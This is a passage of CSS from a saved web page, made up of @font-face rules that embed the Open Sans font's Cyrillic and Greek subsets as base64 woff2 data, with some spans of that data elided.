Qk+SGuZUjRSa5eFBgy5b7ZNMkISfjiGYRUWtv9F7lZMSsJpJE3LL2pA4IwQHnCau9x0dPmDww+LxqY8z2PrVWJ8jk2\/2AZofULb2FEJIVZrAUTEPha\/iHvFIWEsqPU9cB\/C7YKeFFHy1krjfYxFYzzFTIwue2N+xj74WrEBXy\/eiWndm6P\/aIpTo4UwVjRgUHquTRQdxcY5ADo0iSTxSph+wKTYwxuRhuElgtZOMil3Nd6ENQYYY6CFkDm4WmKsUuRPoVNLq6phU0u+OoXAQNQSaJtNL9J1UHwY1j3gvLMFCsYWhyIQVckbJzO5BrIsNqtiQ3VP\/5Hp07vkTcM\/57l\/S66avNx8\/RaNIfWuNQ24W+K4idEJVzeuCtiIX7RoGZ\/19Gs30t6DmXdljADR5P4EpoV\/ZPraPfQT3jy0Ii+8Lm\/x71z\/p\/26k6IHVZ0j4ly74rtl7mPfQNkBECMK90GckxNm4\/moDg9jLi2t0vZNJcco3Uou4H5c1ZFJ59rv3ZRutGft3\/vo+pNX+Op70\/4jdf1QgI2Tvmujbp7xzfUV4xZf+Jafcx3XP9nr4FWZFpJIjcZqttFFXgEFgSW7MtdAq6Oh9fHFhX8Iv\/fI+W0Kv3UjzSR5ZqQW1tViIhitpI8MgLoSviV6ykd5\/z9\/1H+MLWpPUKxVZ7XKCBKaEo3ORcVV+WDvwXETbuWVj7f+ESdj5C2WckN8uotlM4kkEih0ZzjvNKjgPW\/LFyEpYq8gfkGEH65v1Z3Ph90zCvFc8fXHEXzadcZS718IcRJu5KYdOu16MpOM8niXvOtkajxjUT\/Np+u1z5V48fXbSAk2faDn6\/ee7vvNvSb9ITEFu3378YzL0TxRzp+O5zCJ55dLDNi0ivhjqpZlWC1JwUp1uDvsvDveLudz391YEk\/3HWecfeD8Vm\/Hza1crtV9qCxmYX95qGSZj\/[base64]\/8owl6vmjORPoZ0dPMV8yTc4cy+fbrHsg2biAQ+TTx4qatFx8q1hvv4kMyEANCx+t+QPQQHyDyKyR14ZOKcGU\/YK4ZWKtmjJmAGB5DOfesIf+TH5LYBOGapJPsZ9UtABpAGf6qdV8eym+zuYuea+5cUc1DGm8Mmktd3fxP9TW2sfAHRAfqdnAuoT\/7+E\/hsXd8PkynxitqtPtc4sWfUGUK0ed+\/bmfsUCy10fM8mwNoNIOrpkTeJ1QuU0qXdXBRSAiPHWiW1+NM2cbxAg0mhdt5\/ER6E53Vcg5HnYhZ6Xcci+Fl1KwD9xeJSyHEfmlm4xk8A5s9Bm5N+lQPRMQ0hQ3\/+yENNHNW85EYxAG+A1+wcVlyhLZX6HQ5A+2ApK5onxGZeAGo4bOUVWuinLgzyMfx6QEtcj3Ttq5geUGeAGh1uZO463YhicNvYXf55IjFxikdq\/xAUue6VTglRPKtq4od50ukuz8srZAppHCEDzQj69QKkqED1JPLoBdLYVQ6H03Ck0q+IQB9zAbYJ1JtbZAgX1Csvo0dDCg7U2UD0Fhn\/ALeRkcjsGzUe3fGW2JOyCLF2gTX+8Io7UwFJ3Xr\/[base64]\/UBsQIyIhPp+ZSJAHzcB8C\/z2gHZQ7+dKUDbXTE6AA+pxAergJCUgEJDkDqyn8AZMRrJnaC6qDbbgKwo2AZMTtKbDbvqHExFTvqnMjijgaH83LHAscnQDUbL4mCJphAk+J2nYI\/foh6vYlTcKAvkUSRTAxTCoqJ0o0tyiiB0hUQK5dPuFmBR442huHPTVo8higCkjx4l41AEds794esKA54SzYWe\/yLPF659zhHjRF5ruO4EXKTHYtjozIKYCdbTnTMrwbY6bFK2kQTDUoc6s3jxmLaIN9yIldMeZRx3wHuH5Ba4hJCKnfNV5DHNh7balthjgkYbHAA02JcUbUVerLN9vC9sPc5gPQQ\/OOTkUS6+J+ngy5oTDEDiz1u4CihjGYOeXVOGQgjnAgiiSKaGGKJI54EEkkSJVlRNd0wLdtxPT8IozhJs26vPxiOxpPp3rWczuaL5f7B4dHxyWq9ASEYQTGcICmaYTleECVZUTXdMC3bcT0\/CKM4SbO8KKu6abt+GKd5Wbf9OK\/7eb\/fH4IRFMMJkqIZluMFUZIVVdMN07Id1\/ODMIqTNMuLsqqbtuuHcZqXdduP87qf9\/P9\/c26Z868BYuT\/[base64]\/XfgnaDIyNDXIs4u7932CQ6cPuhkMppZnXHWRzQkKGZ4FVQB41X+FbTf8Bjsrb0Pj3jzeubfuE7960XqZzNSpTSpTPmxL2tLTcDFR5kXy0dkKlV1BlY1+g8F+FO4hh8i3Bam\/z9jGlUOtSuNqpXI4IpQPIHxbcz6+DfOMX78BxzLAC8o8FcDAAY+IBOIqJM68xVp5+140Hddf5nZtKcx1xkjfQ+d\/vCId0eY5u+T4WgsY0pvqrdv3CD1e3w83pfI7lFanH5p3hPvIHX11FOue\/Wpp59xs82n3af0FrT3Le+6CgA=) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFUZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACS4ABEAAAAASBAAACRZAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSIJjzQREArieNRQC4IUAAE2AiQDhCAEIAWDWgeKPwyCCRupPiXsmI\/idoCiOO6DRFSsPkHy\/1+TkzEc6IFZWr1kqRRHGGNHxqSyeuiCtSKpIrhRqkzx\/rFFojrCB0RevaKXyJ1+3VpgEuKrgo0bRT7RDa43tFkzs8dDj6MyCEU0vLnm7V4lTbXY0bwnLpM+ywf6+zO7bvSAx81HSDIL37\/L300y8xJa1XSPcOBwCFWVa814hCzCchAapXb35+9zav99ycBygBT4yo9cUIpOgWWQao9KBs1IyU5WCjrd5RJ5gVS87rWHS58W3Z56XT7uFW94olsGcJsT49iJhQHnCqJiNEesfBgR+PSYjR07Iv\/VK1Y+MPKl3l\/v\/dt45eGyypKqFEqp1OpWd0+4ndu59Hn+f50+7jn1ehZwR2oC\/pGdETNLAIbIjEywoSmGdx8gJhYMkEdwNrcJqRCM8v0hALu1Qg8hY1kvcKzBItn\/Dc5L9SlNPoj6Q515kmW6k6z4YSoO468d260bOfYzlCDOLf508xeWgVceFsBVTlLCqblN6i\/EAYnUWca8iifoiev4m8\/MtqEi3D1DQ+iUStlG+wEy4QoER535bjVD+tQBBbXu9n86rXbkCS85h7zA3isqfv113eiPJWUk22fLyT5Lzr7I9oG1qGU5WZKTZewOsAIsZS05XjjHBwwdccX8+iuKjrrrrmi74+Gfe6fNd9vPAuKxdEzAMKD\/f2xlnSgM4x5jVmBAN6ZHRoj8mH\/7aQXUuNvd4hhiEJ6IFKmWK\/XvbjASQFjk0DIgyuAFAGCapMYumY0fkAO0bF5wNgxph0NIwBJ5kxANxIFm94XtK5XADhDXWgsgwdrFyirB6bjRvBBRLC1rVEQk5oqPT1sWgC5A2Q7YTISMVpjP7mBpQikRzSjaDqyMkiB7owhc19YR4J5TtiWdy1Ge8hFFPbtifUCAyGcP6yQvlaj7xoxyI2aUBRg+\/H7wvAOAPpq+R+TeoogSysABTNBzVdRQBwGSVNK5yo0QQRx7MxS60OZFiqDEAQxAAeg5cMNMhE8WEh7L+8dZZn836zQvfInZKE2ooZfpB6lsU00xRdSQQ2riJzgBlW1TV3mWJnEUBr6zRispOKMEIwiMDA309XC6OtpoTY1TqJNqqtRGQZ3h08rUyEBeymUzqWQi\/ufgxRE8AwWV5U2fG9yv7SDDGOlUX0c1uOkh8xmOEwu8VkMkRGzksUKJ+K+UmtNPaq1Kr9WnAIkdJUfHKcgZfsc468F8w2nR\/UNdhn\/i03GxUHGZmKKkqGQgMVnZ0LzcCQyv6tghTCUrvLKavBxMwmSKpeaOuJW\/HsLW41AYdKtx+EUjcfPRoGzW8Ffw3NliVGVFce1xdczy6vU4qfA9FqMVjKlsY\/o9JndZOPs8KOhJZMnT0it8xX\/BQcHPuweCEQQfYF7DbbxaE9d\/W23DWMXZDd1ADbjFaori17WNDwUwokqcBf9A8PiffxCrfRQlC+B2SCsITUdprLLJTS8IVIKZgWT93mZ3lO4lHoTpdPC64TEk5xwEbw\/PQkbznouS14HD7vxdzKaF\/Y0FBylqrOOb\/GHmE1w5KCt5umU6d8sUBGMVjBpZVRRdmHd7OlnaOAO7DeceMQ\/5E6Lv0lykXm\/N84ZBu6Yr8Uh4XDnYrJYToKjWxdvYQP2uj90lZP5560S5pLb2r6zwoC\/PDu1y6RsZClNuMIwUMMroGKSjWKjVoF7gV8Gz9ueBu9l8HzvEn\/[base64]\/lLu+0un7OUQ90RA0taISaXViuxdsESWOANCRKDzyIGtXQ1Mq8NT4plVzNgbg6RVOyIM6tVjBCmFdTEqRqHYkbp\/WDefmyDEHt56bPJKEoHYS6HtBq5zCnBK+vVJKSjzJATtFvydfFWfuIBVa73NhDSsohhw8byQR82MIePJUIYR+2nU8o0IpXdsMZnziIYd1HoYQLPgZgrAm+uOHKT\/[base64]\/BecBQuIRv7Sqb052JV7mo7ZgNJ5v4QCyAAcSAJZIDY\/xGgqX\/Dn4TIfQKobpAFVgsl1KXIszcuCD3AtQkAvHFU6kIhYYksofHC\/1E1L0BHO5TMaVpQag4AORuRQQKPCEIpIBLyQUgd8WndQCzRQhMkzytQFvsdRECu0tTeCfOSUplqN4Ff+BT2cZkcpcxmzy\/S7N3XJ7J+z3yzO3DjKRUutr1Z47SkKdXMkSn6w5iKX6N4toHCz0ocevK+OZvG2BA+kg88uXtjP\/vmz09dTYnKMBF1w2nZKmycjE4nk8hUbk\/3c5dNsrnlQGEGv6RaFDZ7RBhGKNV5bGZdSC8pBuBwV56JPxS9rJ+2OIUiLSTKMvothUwq9WmyzkRD491OKiuYdrGBgmxKssrGcHeAHe4Velfeqs0pOz1GIdoCHEm5shoqPubOlSbCb0+Duy+a5hzt50\/[base64]\/HJQEHRnTmDqS7VnyBijIEFgQEPVIm2BulaGpETmJ3xOjTKBS6gbpT8RgAJr\/1nYyOhW2i+EVuLNdJ2J9z1QqaIshtLrlWYPQVLItc0sJJ+cDHwDHsAjTGE9\/PprBBByv\/iXGavIRYAu7ifuh6zzOojYLKMnlii\/[base64]\/EdPr6Ju547ZS56SX6frU7T9rCDVH8Kdo\/M+cy15chSqzV0q14Ae60TfSYjqeEKLG5NZ1Kk9RVc889wjrA2JboJfYCx\/AMSIfohhmT2omHM7cV+vkgeSu0JYFyNCi0oO1AYQCCVXbYEqFfFB0IM0RuTCrFUA+HA\/62uG+IGXs+xHa6jXAi2zxp\/TyQDlsNS+tRNCEzNhinETmRsrJQi5SrIpPo9f8LqwuPZJMFPNqhc+WNdTAYeFw2psCGNU0sqwWl\/IKLbDxsQoN1u5CBJzmwqkBqvW72tDQh1MKWVWRzJRFTCTHqnMG+ZK\/5VlS2KJnYwduU9xUsJs2M6OO4U0ovklZ7nmuJMUmzSM7U1UrYSEX2HqGn16ukq3Ad5+sc1lzSViqYa+PHs0g53eZWmalmdiCh\/jrUOp3dtJB06y7NLWFvahlvTpJ6zb\/WIot2o+wRpCjqI+2MR6PYxU8bEKJEX1QB6wfT6KpocV7ZWWGBd5M5NUbZCjl3fYc6YCBnTCOM6NLZjtJNsvWDQjUQbhY9\/qIDfv1r2dgo\/5c8VER9+1esb6\/QleGjxUpfR2vDOmfl3RSvifqoxXfN6vFUMBqUWG+MppVQ8yS4bHHwWejWwT+uNrxEX0NsVuKtyMlfMUront6c0hxG8oiVVr\/WsZipOIwH97NmRqeiCvfcwjs77AXVxXjgyasuF0tKh53KDw2AnaFRlfnYu9JbKlPf6QigIaSbtlMBLRoSTdPiTvE+TyEI2wUEX4o7EeiOOj6xIusIYxeA8tY8aG2A9sDxCwMqi2X8u+nevNnKOwaFnebDeLzY9vGnGFp454UG+eTgDfyKiau+6n8wx5+\/oxGq3zQ\/fW491AgZPM9OHUjRTYT+H56o\/OVlzQsmpYUyVsgcx5oqZE6JPz5iyzdvPwdfR4bSulJItoa+RU4UrXnizXstnX\/vrW4yHLBlfTZd2VWkEFtd3wzHHM19J\/oINp8GGNhyFbFqWblyKietOK1v\/\/fs0Gi4eZR5\/+xtJbTyRrSpVs9Ekug8DB\/[base64]\/KDOy3eE4Nvbo1YMsczBX9fcpRU1788tNm+a6KKRNXsdS5tX8LX2qn0o17R8ZzfT6PPNRtW4FFfjCJusjdrxHqqlfla7RdbFS1ZmJxcDdAux04ScYp0BzWtiY\/JtsLYR\/RiXaI5iRrRHRhUBZWLvYaz9QyFv6LTzt\/3EXtmEndODw7U5tlYCmRH4LuKEYZ2ysFsc1g6uEoXF+KrATa+hN3xwBH+85CTKP\/2NvgUznRNFmt4Y+xwj3NiYdSU97WbD0ENJcKs+uX4YHJ5Knpp1vcSlad93PoF5f3yt\/ZxZ24uZZDJqMgEj62ZpWcdJwD3YYQXS89FCCdU\/T+8jdP3KzvjeBJZDIKnd6rv0XVQ3SzqFtaUx6\/vvvC4LrpkRSeazzZmhxdUhfboeY2V94M72kzkJRy7DIxFft0p\/j6CQxNj0lLTYAvL+GK9Yx6qBqrHWgsWn473F4zNrBCgWrvWC56fs0XrlY05BLpmfrfd1KppxL2y90qN8LpfYf+w5QyijOuHi0bQloS02S4AdFoUbcOF0+JV3OeL0j2JJE01TI0Swzk+LMdNdMPaq\/u3ezLuMvIK8icSnwZYXzGhL\/FvsVt3pwWtNj6bHXtHridXNDt7E3MlrW8HW8jPkksUnI\/08tG9J12IL0qe6m29Vf\/ShUMdJYJXcTZ4O8pjMYS1A07RcpW1CltnpcCu9q\/o29qaOz5JuaLbQD8fpqRVFty5tLRu5tpBbyT8gVzyuBrK5z42hDP8zDAWk2wkeL4I5by3cDo3vjONmZttn9WbGTWacjmdPv9xv38e\/vGdoVu5bwrjdLA5lSIzepiyiX4r\/bw0afVDP0CF35yoKs3Zyn28Wry7ulGZEtCTnRvegE6xc4gKtf9lm7\/[base64]\/+ql5BTk3yfM7RgCx2ENPXr55V5wl3\/s7Cwpye6\/e37KKv6l+RxObFto837Pfr59fMkrcEmvYuB1kpHj2cNISH0ZWW4veYmNZ3OXyYQN3q+X09uWIMve9OlyFs0iXQgC\/sPwJ\/uXqRdGXfCz6SfHb\/q5FmijXaC5Xfxe7fwPFdBztYFpuJQQWH7WPWq\/ffUAjEO9Qb94ealpe9UvyY9YkNWMoS42zfGvCpUz\/[base64]\/zvRnBBIkgqKoXeqwlVSAT0v11EWd34luMqTsfcWDVNSbJjlPxAW1tXVCWa6eXrVUf77UADZT2Dq3nDAvx0BEaYsGEueD50EieBB8ABL13EFiNZE6aK2kpzUcOAwO+xaFK7v6w39KqfwVedr+9LsQDPXlpxz8n\/Bo4+gvMVmkeezR5K2NCUHXQQHGkm73\/eRIFecxoZsbtnariWBiNhEcIgyBQ3UYEWViyeSWR4duqPlDkAgehVr26se1D3WV1aOMBYpfDVGJHkdAAu3L6ItuA+BAA5R6xUMeIDRN+8a9a3AyTW\/nUU0d+Oz6061h7yI25Rk2r0TnBq0wPWEjtzTk6v3a2o4H1OV7RNAcW3lxw7iGSUKHPK+4lJlEbM7t2q2bXesHTJy\/C9OMfA8vjxTXcoyb8PULuDJGvpLHzdEhzkFkoTp\/F7WpJaRS+1R+WJuiI8CpLMIrr44PwMB5gbd3Hv7k4v0GOwCJ4LyC8N7vX8tPAU20Asc6ZbOlsfzBxhrlcUsL5bHT62n9pSTprOarlcyu\/jdEkCHKaTcuwh2P+mTEhTn+4IDLLdNNpTmvNsPdqB9Zl6SelpJMeeat63M6g6GXhX\/wKgoIC6n\/dm6A5WgWFGGi2jtb+anqhUjoWGff9YJK\/TISDs9lAEn\/sj5XW2vfXzcMUWXvm+rCuUJ5jnIzbB7XXBtfh30UtTVlI9wBNuaqww9pb\/PBtwM6gc78xexwCjsSGfJMdqmxhkI1kgnggPUASIi7AmJ0ghio1rsVm929rYS1uHdwDyQemIGq90aQ+HkoPyzSpAowjGlE+10o75c8y2qNGau25oGy\/JbhZu3ru++36+MdL3h52CeQSPYxHp5OMW7Ps4Gfv6icsTHUWcTZVg8NOe8UF+J\/hsuvgbuhp1wCen8MDDczNwfl0pMNkNXIQHogqhqlJUfKHtZ3SYkAI8RSRaRmifT3gc7bQr5Q+dzTfW8C6WZSKNUwlfE1UJALogKcAADMA6DK4mxgWOMROO\/nADKvEPNuNU5ppcVm+34B4DEpBuOT4tjCOpR4FwfscVSeYpywxQXfYsGDMkJy7ohDNiIq8xNecMN7ZUeNhdUDtIud1OMxwqsyFSE55eP\/[base64]\/nZBpBhXu8WIMUQARKVRVjqxUMhR8eiiQQVQyRovgRlkhVoMolkhj8WwFX4t1idtZsbJXv58HKnnmS+9z54\/7WrS\/TKAIJDclSl6KtoSiGDQA3u7+7bRxfIeXto6qOPhjvQ2vLRcDnpSE+C7HYlkCt0e\/aygu0RkQJlp43SYOEcQLh\/G9b7d8jAR+vlM6lxtXADxENxGcvEBZe1wVWjaNXoOA4FekpZpmdDUAReUcqWr6xVWhttaFShrFE1UfSR1sUMVgo8kQGTk0fq4L0JFpWZIbujec\/BYS7d6H0RRjCJZjjzBzp6Q8W6N8bGUrLNU1dhQBsdFrA8oVrj8hFykxskC3a3cgeDCUUtikoCPX0uzwzG2AIWxinQoxCsc02rDuEd6uGPKCrDuhkTwDoaevEy3eA8H+icMyGPg8BhlIIiKKMQPTskbiVUIprhjpKe90zWxAA2J+2JLSrSmcCP9G31TygG+6WCy\/5fcvHJn01y9vHmZrdrHl+8VDrePKBjhN5l06vZb5gZOtxbbJGPRpe05iKInXFdbE4ZtkJTa4HZLYw1LLF70CHg8bDEqZYFrJ0G1Za8OFiVFgIAKVWH7L4na1Fyyf+mk0o3dYwxe7\/bz3Xaxvy6KWA2cOC8hD29mzxCduD2uzAXI1Ss57XhbOWvxt9Fcs6fmm\/nZxRBpG9IZfEHOE5bWG6HL\/nuQjbqZ0a0RaslacylXR5TgjP28GalzKh87KTEmjf0tcgCOC+UIbeNfPAgcP8hP4nuI+xYSA3auhPsDJe7f2FmZ\/xpjgKt9iW7w700m6fqfWa4uWkc6fR0mfe0GWOKD2qSdEqXhPbWUtrPyAWAe8JpWojc9e8Ld57h9A7RENM1QSlDyyZFpncPicA6o68M+qtkfNCDqiAFNLK3Uvg77XMri1fTXuf89q7cOFcmfOfdVPdv1bceOT9fnytNr\/VhLSMQ3N\/[base64]\/bIuoaXL0\/aeEmh8rqGcduFLaziorVYZi++DoZSpszSLGDch+6CQowOSe+4fqyvVYdIwIEopuC0I282h8XvRvPEpgBawKk3dPcAnx\/5UTVnOqf1+1aa10zLWrLPMDAGhoM\/[base64]\/FKpeTy15E4IDecjyxUuNNFJKWL9pRis9pipGWG6XEZlAE0s6QZk\/ZFUQZ6aHXaKrVvTyN+ehs+f5aiHDeiSDd93eizUXB\/JBHm8DvxOE1xAXEOMNLTWzqOx3HjeIwpHTaSxGkj9v3u9fU0AjpLakOCfaXqYnZBDzWCtlPTLZp5CBYDQ5HsxjbEt7UuJSOIBJc7Kl7pfDOOWW79ap89r+fbx9Y35Hw664jn8xx2HPocaJfjVHYLP3x+\/57GKfhyjyJiskkKhkRZUnedBGDjduxwoIY807sMiWDtIVBpRynqYK4S8EKuo0+tApQggG0Q3Ii49MDNqp8qNtBa00SqqXN3BUrEQWzt9nMIcO7gY64evBuKOZiQk\/Kbi7pXWqmAUWzoX0cs+fuVmwDKkCLP2uGlazGq7zxk0Se8DHpWxpqN9Yu8u\/[base64]\/ce7snh0Vkqu7Fi52uzbzx5s2T27jZt7E9sIwynsbLiIxOzjjePsHa4TnvF1TBYz\/I2qVnyBBVUiKV1pDXAWl\/kBb1WzuJjigC1qav\/5anGxOO5713g1HwBGxzM5GbCh1U2Nv0etM08WaSNDyQujssbuduJS3z7ZIYkxrH6mdjfML9oQUJGyXihxRITbt8fX8Mu9yqodc8FDBIhWi8j2p6XfFstbBStFHBdRL3HgKgsWjZu\/2L8E2EJfw5\/6gG6pnZWyL1sCWdA9b651vv\/ylb61TOcJzPtb79xgzOvvPuaXyxi2+MuPPjbty94d9485E3WvGo3Eos1jxFL4PAOxTOLStYd2hGlBLoy+9MNe\/\/+YUl6KF3NqGh3ZKPeqmS7lzyPrO2HMUMzZWDrghmSKwEeX9HDg49B5+\/Lm9Qyuo6anJm6ilGI06ADD0YTNe5FKbuYGd\/6tUVggCQNehN2FQECgDU7r98129PPv2fZw\/N0X\/TRv+am\/Ef5MLD37VTw+9\/EgAG\/fc+Nv\/b\/z8C\/l2gbsZAdBaD\/TwRtcgUpkQAcq23QK4GTPNwSyQd+BpmVupUvVgY2GjVVYGcVxR9agSKsZQbtS6WZUgiw0GZg8eprh5a5mu6y2p8cDSqgkIVbRbtLSLRQVDqMK0xwz8G4pLPESLrspDFUNETYiC1uR\/tp\/UDmQ1krdNrkJdi\/RJZGM+YAsL2iXVIMv8BOOZW5PRCr9UACFAF1AQEsCAHqCSzsxxVDK2Z1zX8IE5FKNbrDTe5ONaCtS6OltoldYdLKqS7RIEqQ90Ent6DjfUfvIXo\/qiX6gQKAt4lgWnQDzAPmC1dRlFHafYf4kwVM8TP3aa+wuiuqJxZjHqo22w0Yx5xKMBWj0MVB6bkPx\/65AumFswvtwSDRC8CVRzoQA7AVLSuC5OtXVOFqUa2zAamAkgqoy0RIggkI2M+FHavueFv5CGGOxGAAhIaeEISH\/8DAoXegLVOjO2Lw7L\/AvqDPvH9qax3+wvmlPYXTbvbP2LEm\/5RrEahrHZe4IUJqVzC4FcFCSTv95PAY8cAMWJdEU\/[base64]\/v78u9w7xbb1X7x7LKiovwg0bFGG8Y5T1gYGlB1qDRJaWPjMsAV5JjtMwfZuBSQNIuxcVlAUprF2LhsICnNYmzF1CxrJpHzAJPSLMbG5QJJaRZj4\/KApDRLRZVg3FTWGElpFmPjJrRCFbnTaG5Rh2W934\/\/TzePAf7\/nPbNif+FaXZo2W79Q2NJqn9zVIlnfpUO0D9OKDVmM5i0p2pC\/cUk5CZPTD6ZFE5bhalTVnHKMtWpwpxkq8UZe7R\/s+nE2rHC5rHu1+tP+ot9dgQEWyy+Q034VjghPBGEk+bo1O8m8OK0PV6U7aHioJ2HnC0V8UEudzZHp3I\/SNTUNv8QpUBsKBL7NXKHPCF\/U4tANQQR6MGjsN3SNKsX20wsJs4tIHyIaqt11RvzGKXPiT2\/4IQAD9z37t8n5QkL97YcZBOu1FfeShPhECm7Fy5o2uKFi5e05nJRuyB3aH5pN7IIAA==) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAkoABEAAAAAD5AAAAjOAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBIgmPNBEQCoJggkULEAABNgIkAxwEIAWDWgdHDIIJGzwOUdTuTQoC8qMwbk9KqknOTably7T0VAuSEZLMQsC\/l81LXDMnFsBB3PZo\/VnY\/b+c2szIBHKBFBh1Km9iKDkFHoMUe1Uw6WXkLEgOPGcZvUBKs6\/XvZz6tej21OsC82n3GqLJ3cuvJRI4979rmc2fTFERKUBZYatsjfnJLP1ZwqwqAEwZhOk+X6MRJRyCOnX+7D2XKXJVXy0ix5KprJljvqyrlFAD3u0GCMAFIEkagoxABaHAKc\/dvGgu9CMA0aVNn24YyN2yskNcQAV1kVoCEX50lXyZgnw2JMlZ02RVGSmUTGpLVFa9HDKvBn8DLdzuw5hZk4SFWA6gVFZ3ABYyIJC9zVWwSIGEgM6IY30feLRrA6M0H\/ypuXCyvgfVt5F\/Uirjw0w43kGdbfcRfcd5\/5vjeG8f63hj3xg7\/[base64]\/5mXAg20MyqKo9hl\/SX3SfAsY9A093asUC9uOxKqsuxbQU+bE4xWkuTLHbfDx1EjezyZR+1Cco4pqwBSRNdxehKafrNUVV7WKhASlWCwyjKmgVhKoQDtEV538bWqV+4Yp3fiSjvpNPLLJF9xoBkmsXC56ke94zkMnDNKvB9AM\/bSsW9CUosJoO+SVmtlPCS0brv2AIajKj3n8AO+zvv3RpLgvhI5tZQKqA20KVT6QYzHA8z2DU8BzPHa0P+4zKzPMTCe823aGAmgJw5p7LqwoY522QnQE+al\/8EUbbhI2teQEEFR24MbGmn2LqYUXNWO2raTAGQbgKIY5DqkpE7+qIo\/61A4YtMTN6gvIi4nvyNhAnLP1K9mYrfegESDhMXRazIzwIaA09WV8BvurCsA\/UvSFrbmMypP5XVOZtyNAje2zrXArS2BUKwSyE4q2IkoRAdgx78im6tkH9rXipnswGeoQZcw9Sp850pz7znsE2GPZpsQD1fFHo7QrgNTfK3Txr1f29e3qCrrPDK7XsXAJ72G2wiVXyVzrWrq90RCR7xMmwqQrIWehwuvU7q53qnnNo6kPAZN03XkKl9e\/[base64]\/UVNW8IGEu9CDM7HryX9WMREK0BqBC38cMZRWniWzqHGW6BTI02z+f8dg4NjsIkWGPRYo953F4+oqiHlQfEAhuQic1uhT6BT1DFZ\/jZls\/xs52euCQjRJ\/[base64]\/iYhBIQY0sViLNKiHZKP6WFWLgV8Bb8A2OHQKpNwGXg5HmhMhnojtcVT\/47rwJ2\/ngDT\/65iDASEWIkCTvWpUEIoXAPKQoJHPbOaSDRsYgIQqTn+UQJJBLR9IOZ++W5dDT14OM\/Jc7\/Ij3xa3Lt5\/se\/zy++uXtI3wR8z578NO5OProWjPWf2wOfcRQE799IyPWu5Hw3VEF1X60wsKBLwb6Nntyv1XbmcdzWk4a2FpNqKW0mV6\/3LrMv+jPX39GlS31I\/LLV\/gjSpvByvi8bcrA\/ZtK1+i3OXLWv+\/qv45XHlA6zudJrdchVVskZOeEURLFB6Gj2SuBAtgfOt6pV9TzOxVJlcCiQ0R0RIwgpE8VFZnp44WLhhYYYPpWaWIqsnuVJrI3GeUIyCjn6SWSkjxjPCtfuFUmQTIZcXGZbm6mbLh4m2pAoORs+BJx7N4JBn+Ub44AROBdv5F\/\/rZyT\/1umAYAp+OiJgNcL3fu+t9F\/[base64]\/FtrbQzIRH++vKtImptpol1c2FRF6UYRSx6jbhkQ2e1sE1VWRI09N9eTxRRU1LCHNOgoUuFEHISEhEy1koShvhk\/Q+9bcsrLPmKlFF9+JB269D6\/gL0TVOrUonrAm69L4GBM4PXFq4uKEdMbMTp42S5OmoU1mZ2RLK+2ytm9cn9QDI1OTAlUbWWgcs7G0wQpiyQqU+pn0DOmUdFGSZo3tk38amJV2WmMlxdpS2mxlIGHJJbSk0+fSZDL9LqPP1n9DiGBk4RKybkWPoovoXwIeCI\/YgoN4hC\/43U4+b47C620Tos15wM+C1tn38FYPQvx0ZPXmhY\/x8\/ZTa2uoMm7C\/o4AOm4rLN4oj\/tbUMW+8858\/ro777o7L4m78nfqCjEUoW3XAQ==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB4YABEAAAAANRAAAB26AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBIgmPNBEQCsJsuXgLgUgAATYCJAODCgQgBYNaB4Y2DIIJG6guFWxcLQbnAZLQaS+l+P\/TceNu6maAoKgKG9QOmTZWl+M0SHdsNkMjUs95x\/QAiZdrh0uXcJ+CbOYnY1Z7Dv5Q7u0DRiYExuEGITfyvxNvYzM31x+U1wxMCAMK4WCptjEbIcmsPW8XVY8fzemF0EuczEhwZEZmfg6y8wzQuW4tLC5pCKvFIXlL8j6Qq\/8PWtr\/x8U3At+KON7N9x4SuUPCT20yn+tjfTMCX6zukFuSjF\/Xms+iU30TfUigJhDA\/d67X1GziASUgQ58wrMXP879vyc31KSQtGlToAv0bh8A9pMcdmjEd35CIwk5Z6ZGEA5bsyXhUKW5Zm1AgTBYj+rOo8T\/5f9U1TuwQR10abCTQ77BiOr1WA4iA7Vy53pQJTN5SqnYoneKp\/0jlfLkNW3Y+xaNyerJNb3\/JP9lTjvS69KRKmNGLuWU8gVUbkZVixkxyIsttbDCEdoznTpFmab4eJxfgfh0M7L+T1VdcThSLJJfQqdWtzHDWPqUDHOW5e7fodxB1KNAFR4o2RDdQFeIabDpBrpSKW3LlL7MhEKXTjGlrqWO6ZNftkyljlnG7HumMY8xEX\/WF9HQqL1zrGkt1qSTosQgDH0E8dzyu9ZWAAEoERRDw4oCwmjcC4fwLhzBH7hFDrgugkm0JvjwU15OHAII6KlFX4lqDIDdO5QAaErnxPKVXbF5YC7cxZRZ41MvVvS99OmDVaBf+bU8EdFI+YeKdH0E0EPnGd1h0IyaCtgj4tYXFGeosXD69xflmiqt8mqq5uqo\/hqoFzVfyzuQy4dRZeFidS0erLnfn3+1LAfVVPEoqKSCScopo1gg0G18JAJYDxrWEp5hPOc5J90BLzWA4R9A8v+3qDSJJ7g9eyxIH\/v1qz4lekvUDPjX9Do53uKMKpWaFcsJKMSN4SuPHym5t7uzvbW5sb62Gr5Xr60Eolopl\/jy0uLC\/NzszPTU5OjI8NDgQO+7Bf8hvOO9fedG3unp7upob7O\/D